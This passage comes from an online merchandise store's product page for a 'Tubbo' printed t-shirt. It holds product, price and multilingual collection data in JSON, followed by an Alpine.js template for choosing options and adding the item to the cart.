(1)","file_name":"ssrcoclassic_teewomensfafafa_ca443f4786front_altsquare_product600x600-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59832,"manipulations":[],"custom_properties":{"image_id_woo":32614},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-26T04:10:19.000000Z","updated_at":"2024-12-26T04:10:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tubbomerch.store\/media\/201\/ssrcoclassic_teewomensfafafa_ca443f4786front_altsquare_product600x600-1.jpg","preview_url":""}],"prices":[{"id":228,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":228,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:58:37.000000Z","updated_at":"2024-12-26T03:58:37.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:58:37.000000Z","updated_at":"2024-12-26T03:58:37.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-26T04:10:20.000000Z","updated_at":"2024-12-26T04:10:20.000000Z","laravel_through_key":86,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:58:37.000000Z","updated_at":"2024-12-26T03:58:37.000000Z"},"priceable":{"id":228,"product_id":86,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TUBMER5583916","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:10:20.000000Z","updated_at":"2024-12-26T04:10:20.000000Z","deleted_at":null}}],"thumbnail":{"id":197,"model_type":"product","model_id":86,"uuid":"cd497c49-f0f4-4d3f-adef-2e589e476dd6","collection_name":"images","name":"ssrco,classic_tee,mens,fafafa_ca443f4786,front_alt,square_product,600\u0026#215;600 (1)","file_name":"ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":52069,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":32613},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:10:17.000000Z","updated_at":"2024-12-26T04:10:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tubbomerch.store\/media\/197\/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg","preview_url":""},"collections":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":2,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Special Collection","fr":"Collection sp\u00e9ciale","de":"Sondersammlung","es":"Colecci\u00f3n especial","ja":"\u7279\u5225\u30b3\u30ec\u30af\u30b7\u30e7\u30f3","ko":"\ud2b9\ubcc4 \uceec\ub809\uc158","it":"Collezione speciale","nl":"Bijzondere collectie","pt":"Cole\u00e7\u00e3o especial"},"description":{"en":"Special Collection is a new brand that wants to make the dream of countless people come true. We want to offer stylish, trendy clothes at an affordable price point.","fr":"Special Collection est une nouvelle marque qui veut r\u00e9aliser le r\u00eave d\u0027innombrables personnes. Nous voulons offrir des v\u00eatements \u00e9l\u00e9gants et branch\u00e9s \u00e0 un prix abordable.","de":"Special Collection ist eine neue Marke, die den Traum von unz\u00e4hligen Menschen wahr werden will. Wir m\u00f6chten stilvolle, trendige Kleidung zu einem g\u00fcnstigen Preis anbieten.","es":"Special Collection es una nueva marca que quiere hacer realidad el sue\u00f1o de innumerables personas. Queremos ofrecer ropa elegante y de moda a un precio asequible.","ja":"\u7279\u5225\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u7121\u6570\u306e\u4eba\u3005\u306e\u5922\u3092\u53f6\u3048\u305f\u3044\u65b0\u3057\u3044\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002 \u304a\u624b\u9803\u4fa1\u683c\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u670d\u3092\u63d0\u4f9b\u3057\u305f\u3044\u3002","ko":"\ud2b9\ubcc4\ud55c \uceec\ub809\uc158\uc740 \ubb34\uc218\ud55c \uc0ac\ub78c\ub4e4\uc758 \uafc8\uc744 \ub9cc\ub4dc\ub294 \uc0c8\ub85c\uc6b4 \ube0c\ub79c\ub4dc\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc800\ub834\ud55c \uac00\uaca9\uc73c\ub85c \uc138\ub828\ub41c \uc720\ud589\uc758 \uc637\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4.","it":"Special Collection \u00e8 un nuovo brand che vuole realizzare il sogno di innumerevoli persone. Vogliamo offrire vestiti eleganti e alla moda ad un prezzo accessibile.","nl":"Special Collection is een nieuw merk dat de droom van talloze mensen wil laten uitkomen. Wij willen stijlvolle, trendy kleding aanbieden tegen een betaalbare prijs.","pt":"Special Collection \u00e9 uma nova marca que quer tornar realidade o sonho de in\u00fameras pessoas. Queremos oferecer roupas elegantes e elegantes a um pre\u00e7o acess\u00edvel."}},"sort":"custom","created_at":"2024-12-26T04:08:25.000000Z","updated_at":"2025-07-24T04:40:30.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":86,"collection_id":67,"position":1,"created_at":"2024-12-26T04:10:16.000000Z","updated_at":"2024-12-26T04:10:16.000000Z"}},{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Tubbo Cloth","fr":"Tubbo V\u00eatements","de":"Tubbo Cloth","es":"Tubbo Cloth","ja":"Tubbo \u30ed\u30b0\u30a4\u30f3","ko":"Tubbo \uc81c\ud488\uc815\ubcf4","it":"Tubbo Cloth","nl":"Tubbo Doek","pt":"Tubbo Pano de pano"},"description":{"en":"If you are looking for a trendy and beautiful cloth that stands out from the crowd, then Tubbo Cloth is the perfect option. This cloth is eye-catching and has a lot of cool patterns and colors to choose from. It can be used as a colorful background for your social media profile or any other type of profile picture.","fr":"Si vous \u00eates \u00e0 la recherche d\u0027un tissu tendance et magnifique qui se d\u00e9marque de la foule, alors Tubbo Le v\u00eatement est l\u0027option parfaite. Ce tissu est accrocheur et a beaucoup de motifs et de couleurs cool \u00e0 choisir. Il peut \u00eatre utilis\u00e9 comme fond color\u00e9 pour votre profil de m\u00e9dias sociaux ou tout autre type d\u0027image de profil.","de":"Wenn Sie nach einem trendigen und sch\u00f6nen Tuch suchen, das von der Menge abhebt, dann Tubbo Cloth ist die perfekte Option. Dieses Tuch ist auff\u00e4llig und hat viele coole Muster und Farben zu w\u00e4hlen. Es kann als bunten Hintergrund f\u00fcr Ihr Social Media-Profil oder jede andere Art von Profilbild verwendet werden.","es":"Si usted est\u00e1 buscando una ropa de moda y hermosa que destaca de la multitud, entonces Tubbo Cloth es la opci\u00f3n perfecta. Este pa\u00f1o es llamativo y tiene muchos patrones y colores frescos para elegir. Puede ser utilizado como un fondo colorido para su perfil de redes sociales o cualquier otro tipo de imagen de perfil.","ja":"\u3042\u306a\u305f\u304c\u7fa4\u8846\u304b\u3089\u969b\u7acb\u3063\u3066\u3044\u308b\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u7f8e\u3057\u3044\u5e03\u3092\u63a2\u3057\u3066\u3044\u308b\u306a\u3089\u3001 Tubbo \u5e03\u306f\u5b8c\u5168\u306a\u9078\u629e\u3067\u3059\u3002 \u3053\u306e\u5e03\u306f\u30a2\u30a4\u30ad\u30e3\u30c3\u30c1\u3067\u3001\u305f\u304f\u3055\u3093\u306e\u30af\u30fc\u30eb\u306a\u30d1\u30bf\u30fc\u30f3\u3068\u8272\u304b\u3089\u9078\u3076\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u306e\u30d7\u30ed\u30d5\u30a1\u30a4\u30eb\u3084\u305d\u306e\u4ed6\u306e\u30bf\u30a4\u30d7\u306e\u30d7\u30ed\u30d5\u30a1\u30a4\u30eb\u753b\u50cf\u306e\u30ab\u30e9\u30d5\u30eb\u306a\u80cc\u666f\u3068\u3057\u3066\u4f7f\u7528\u3067\u304d\u307e\u3059\u3002","ko":"\uad70\uc911\uc5d0\uc11c \ub208\uc5d0 \ub744\ub294 \uc720\ud589\uacfc \uc544\ub984\ub2e4\uc6b4 \ucc9c\uc744 \ucc3e\uace0 \uc788\ub2e4\uba74, Tubbo \ud53c\ubcf5\uc740 \uc644\ubcbd\ud55c \uc120\ud0dd\uad8c\uc785\ub2c8\ub2e4. \uc774 \ud53c\ubcf5\uc740 \ub208\uae38\uc744 \ub044\uace0 \uc120\ud0dd\ud560 \uac83\uc774\ub2e4 \ucc28\uac00\uc6b4 \ubcf8 \ubc0f \uc0c9\uae54\uc758 \ub9ce\uc74c\uc774 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \uc0ac\ud68c\uc801\uc778 \ub9e4\uccb4 \ub2e8\uba74\ub3c4\ub97c \uc704\ud55c \ub2e4\ucc44\ub85c\uc6b4 \ubc30\uacbd \ub610\ub294 \ub2e8\uba74\ub3c4 \uadf8\ub9bc\uc758 \ub2e4\ub978 \uc5b4\ub5a4 \uc720\ud615\uc73c\ub85c \uc0ac\uc6a9\ub420 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","it":"Se siete alla ricerca di un panno alla moda e bello che si distingue dalla folla, allora Tubbo Cloth \u00e8 l\u0027opzione perfetta. Questo panno \u00e8 accattivante e ha un sacco di modelli e colori cool tra cui scegliere. Pu\u00f2 essere utilizzato come sfondo colorato per il vostro profilo dei social media o qualsiasi altro tipo di immagine del profilo.","nl":"Als u op zoek bent naar een trendy en mooie doek die zich onderscheidt van de menigte, dan Tubbo Kleding is de perfecte optie. Deze doek is opvallend en heeft veel coole patronen en kleuren om uit te kiezen. Het kan worden gebruikt als een kleurrijke achtergrond voor uw social media profiel of een ander type profiel foto.","pt":"Se voc\u00ea est\u00e1 procurando um pano moderno e bonito que se destaca da multid\u00e3o, ent\u00e3o Tubbo O pano \u00e9 a op\u00e7\u00e3o perfeita. Este pano \u00e9 atraente e tem um monte de padr\u00f5es e cores legais para escolher. Ele pode ser usado como um fundo colorido para o seu perfil de m\u00eddia social ou qualquer outro tipo de imagem de perfil."}},"sort":"custom","created_at":"2024-12-26T04:08:25.000000Z","updated_at":"2025-07-21T13:32:01.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":86,"collection_id":70,"position":1,"created_at":"2024-12-26T04:10:16.000000Z","updated_at":"2024-12-26T04:10:16.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Tubbo Cloth","fr":"Tubbo V\u00eatements","de":"Tubbo Cloth","es":"Tubbo Cloth","ja":"Tubbo \u30ed\u30b0\u30a4\u30f3","ko":"Tubbo \uc81c\ud488\uc815\ubcf4","it":"Tubbo Cloth","nl":"Tubbo Doek","pt":"Tubbo Pano de pano"},"description":{"en":"If you are looking for a trendy and beautiful cloth that stands out from the crowd, then Tubbo Cloth is the perfect option. This cloth is eye-catching and has a lot of cool patterns and colors to choose from. It can be used as a colorful background for your social media profile or any other type of profile picture.","fr":"Si vous \u00eates \u00e0 la recherche d\u0027un tissu tendance et magnifique qui se d\u00e9marque de la foule, alors Tubbo Le v\u00eatement est l\u0027option parfaite. Ce tissu est accrocheur et a beaucoup de motifs et de couleurs cool \u00e0 choisir. Il peut \u00eatre utilis\u00e9 comme fond color\u00e9 pour votre profil de m\u00e9dias sociaux ou tout autre type d\u0027image de profil.","de":"Wenn Sie nach einem trendigen und sch\u00f6nen Tuch suchen, das von der Menge abhebt, dann Tubbo Cloth ist die perfekte Option. Dieses Tuch ist auff\u00e4llig und hat viele coole Muster und Farben zu w\u00e4hlen. Es kann als bunten Hintergrund f\u00fcr Ihr Social Media-Profil oder jede andere Art von Profilbild verwendet werden.","es":"Si usted est\u00e1 buscando una ropa de moda y hermosa que destaca de la multitud, entonces Tubbo Cloth es la opci\u00f3n perfecta. Este pa\u00f1o es llamativo y tiene muchos patrones y colores frescos para elegir. Puede ser utilizado como un fondo colorido para su perfil de redes sociales o cualquier otro tipo de imagen de perfil.","ja":"\u3042\u306a\u305f\u304c\u7fa4\u8846\u304b\u3089\u969b\u7acb\u3063\u3066\u3044\u308b\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u7f8e\u3057\u3044\u5e03\u3092\u63a2\u3057\u3066\u3044\u308b\u306a\u3089\u3001 Tubbo \u5e03\u306f\u5b8c\u5168\u306a\u9078\u629e\u3067\u3059\u3002 \u3053\u306e\u5e03\u306f\u30a2\u30a4\u30ad\u30e3\u30c3\u30c1\u3067\u3001\u305f\u304f\u3055\u3093\u306e\u30af\u30fc\u30eb\u306a\u30d1\u30bf\u30fc\u30f3\u3068\u8272\u304b\u3089\u9078\u3076\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u306e\u30d7\u30ed\u30d5\u30a1\u30a4\u30eb\u3084\u305d\u306e\u4ed6\u306e\u30bf\u30a4\u30d7\u306e\u30d7\u30ed\u30d5\u30a1\u30a4\u30eb\u753b\u50cf\u306e\u30ab\u30e9\u30d5\u30eb\u306a\u80cc\u666f\u3068\u3057\u3066\u4f7f\u7528\u3067\u304d\u307e\u3059\u3002","ko":"\uad70\uc911\uc5d0\uc11c \ub208\uc5d0 \ub744\ub294 \uc720\ud589\uacfc \uc544\ub984\ub2e4\uc6b4 \ucc9c\uc744 \ucc3e\uace0 \uc788\ub2e4\uba74, Tubbo \ud53c\ubcf5\uc740 \uc644\ubcbd\ud55c \uc120\ud0dd\uad8c\uc785\ub2c8\ub2e4. \uc774 \ud53c\ubcf5\uc740 \ub208\uae38\uc744 \ub044\uace0 \uc120\ud0dd\ud560 \uac83\uc774\ub2e4 \ucc28\uac00\uc6b4 \ubcf8 \ubc0f \uc0c9\uae54\uc758 \ub9ce\uc74c\uc774 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \uc0ac\ud68c\uc801\uc778 \ub9e4\uccb4 \ub2e8\uba74\ub3c4\ub97c \uc704\ud55c \ub2e4\ucc44\ub85c\uc6b4 \ubc30\uacbd \ub610\ub294 \ub2e8\uba74\ub3c4 \uadf8\ub9bc\uc758 \ub2e4\ub978 \uc5b4\ub5a4 \uc720\ud615\uc73c\ub85c \uc0ac\uc6a9\ub420 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","it":"Se siete alla ricerca di un panno alla moda e bello che si distingue dalla folla, allora Tubbo Cloth \u00e8 l\u0027opzione perfetta. Questo panno \u00e8 accattivante e ha un sacco di modelli e colori cool tra cui scegliere. Pu\u00f2 essere utilizzato come sfondo colorato per il vostro profilo dei social media o qualsiasi altro tipo di immagine del profilo.","nl":"Als u op zoek bent naar een trendy en mooie doek die zich onderscheidt van de menigte, dan Tubbo Kleding is de perfecte optie. Deze doek is opvallend en heeft veel coole patronen en kleuren om uit te kiezen. Het kan worden gebruikt als een kleurrijke achtergrond voor uw social media profiel of een ander type profiel foto.","pt":"Se voc\u00ea est\u00e1 procurando um pano moderno e bonito que se destaca da multid\u00e3o, ent\u00e3o Tubbo O pano \u00e9 a op\u00e7\u00e3o perfeita. Este pano \u00e9 atraente e tem um monte de padr\u00f5es e cores legais para escolher. Ele pode ser usado como um fundo colorido para o seu perfil de m\u00eddia social ou qualquer outro tipo de imagem de perfil."}},"sort":"custom","created_at":"2024-12-26T04:08:25.000000Z","updated_at":"2025-07-21T13:32:01.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"tubbo-cloth","default":true,"created_at":"2024-12-26T04:08:25.000000Z","updated_at":"2024-12-26T04:08:25.000000Z"}}],"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"tubbo-cloth","default":true,"created_at":"2024-12-26T04:08:25.000000Z","updated_at":"2024-12-26T04:08:25.000000Z"}},{"id":87,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Tubbo T-Shirts","fr":"Tubbo T-shirts","de":"Tubbo T-Shirts","es":"Tubbo Camisetas","ja":"Tubbo T\u30b7\u30e3\u30c4","ko":"Tubbo T-\uc154\uce20","it":"Tubbo T-shirt","nl":"Tubbo T-shirts","pt":"Tubbo T-shirts"},"description":{"en":"We know that people want to be stylish, but don\u2019t want to take a chance on fashion. That\u2019s why we offer Tubbo T-Shirts that are not only fashionable and trendy, but also offer unique designs. All of our tees have a vintage-inspired feel with artsy themes like skulls and angels, playing cards and more.","fr":"Nous savons que les gens veulent \u00eatre \u00e9l\u00e9gants, mais ne veulent pas prendre une chance sur la mode. Voil\u00e0 pourquoi nous offrons Tubbo T-shirts qui sont non seulement \u00e0 la mode et \u00e0 la mode, mais offrent \u00e9galement des designs uniques. Tous nos tee ont une sensation d\u0027inspiration vintage avec des th\u00e8mes artistiques comme les cr\u00e2nes et les anges, jouer aux cartes et plus encore.","de":"Wir wissen, dass die Menschen stilvoll sein wollen, aber keine Chance auf Mode nehmen wollen. Deshalb bieten wir an Tubbo T-Shirts, die nicht nur modisch und trendig sind, sondern auch einzigartige Designs bieten. Alle unsere Tees haben ein vintage-inspiriertes Gef\u00fchl mit artsy Themen wie Sch\u00e4del und Engel, spielen Karten und mehr.","es":"Sabemos que la gente quiere ser elegante, pero no quiere arriesgarse a la moda. Por eso ofrecemos Tubbo Camisetas que no s\u00f3lo son de moda y de moda, sino que tambi\u00e9n ofrecen dise\u00f1os \u00fanicos. Todos nuestros tees tienen una sensaci\u00f3n de inspiraci\u00f3n vintage con temas art\u00edsticos como cr\u00e1neos y \u00e1ngeles, jugando cartas y m\u00e1s.","ja":"\u4eba\u304c\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306b\u3057\u305f\u3044\u304c\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306b\u30c1\u30e3\u30f3\u30b9\u3092\u3068\u3089\u3048\u305f\u304f\u306a\u3044\u3068\u79c1\u305f\u3061\u306f\u77e5\u3063\u3066\u3044\u307e\u3059\u3002 \u3060\u304b\u3089\u3053\u305d\u79c1\u305f\u3061\u304c\u63d0\u4f9b\u3059\u308b Tubbo \u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u3067\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u3060\u3051\u3067\u306a\u304f\u3001\u30e6\u30cb\u30fc\u30af\u306a\u30c7\u30b6\u30a4\u30f3\u3082\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002 \u30aa\u30fc\u30eb\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb\u30c6\u30a3\u30fc\u30ba\u306f\u3001\u982d\u84cb\u9aa8\u3084\u5929\u4f7f\u3001\u30c8\u30e9\u30f3\u30d7\u306a\u3069\u3001\u82b8\u8853\u7684\u306a\u30c6\u30fc\u30de\u3067\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u98a8\u306e\u611f\u899a\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002","ko":"\uc6b0\ub9ac\ub294 \uc0ac\ub78c\ub4e4\uc774 \uc138\ub828\ub418\uace0 \uc2f6\uc5b4\ud558\uc9c0\ub9cc \ud328\uc158\uc5d0 \uae30\ud68c\ub97c \uac00\uc838\uc57c\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc81c\uacf5\ud558\ub294 \uc774\uc720 Tubbo \uc720\ud589\uacfc \uc720\ud589\ubfd0\ub9cc \uc544\ub2c8\ub77c \ub3c5\ud2b9\ud55c \ub514\uc790\uc778\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ubaa8\ub4e0 \ud2f0\ub294 skulls\uc640 \ucc9c\uc0ac, \ud2b8\ub7fc\ud504\ud328 \ub4f1\uacfc \uac19\uc740 \uc608\uc220 \ud14c\ub9c8\ub85c \ube48\ud2f0\uc9c0 \uc601\uac10\uc744 \uc5bb\uc5c8\ub2e4.","it":"Sappiamo che la gente vuole essere elegante, ma non vuole correre la possibilit\u00e0 di moda. Ecco perch\u00e9 offriamo Tubbo T-Shirt che non sono solo alla moda e alla moda, ma offrono anche disegni unici. Tutti i nostri tees hanno una sensazione di ispirazione vintage con temi artistici come teschi e angeli, giocare a carte e altro ancora.","nl":"We weten dat mensen stijlvol willen zijn, maar willen geen risico nemen op mode. Daarom bieden wij Tubbo T-shirts die niet alleen modieus en trendy zijn, maar ook unieke ontwerpen bieden. Al onze tees hebben een vintage ge\u00efnspireerd gevoel met kunstzinnige thema\u0027s zoals schedels en engelen, kaarten en meer.","pt":"Sabemos que as pessoas querem ser elegantes, mas n\u00e3o querem arriscar a moda. \u00c9 por isso que oferecemos Tubbo T-Shirts que n\u00e3o s\u00e3o apenas moda e moda, mas tamb\u00e9m oferecem projetos exclusivos. Todos os nossos tees t\u00eam uma sensa\u00e7\u00e3o de inspira\u00e7\u00e3o vintage com temas art\u00edsticos como cr\u00e2nios e anjos, jogar cartas e muito mais."}},"sort":"custom","created_at":"2024-12-26T04:08:26.000000Z","updated_at":"2025-11-19T03:34:20.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":86,"collection_id":87,"position":1,"created_at":"2024-12-26T04:10:16.000000Z","updated_at":"2024-12-26T04:10:16.000000Z"}}],"default_url":{"id":221,"language_id":1,"element_type":"product","element_id":86,"slug":"tubbo-t-shirts-fashion-printed-t-shirt","default":true,"created_at":"2024-12-26T04:10:16.000000Z","updated_at":"2024-12-26T04:10:16.000000Z"},"variants":[{"id":228,"product_id":86,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TUBMER5583916","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:10:20.000000Z","updated_at":"2024-12-26T04:10:20.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
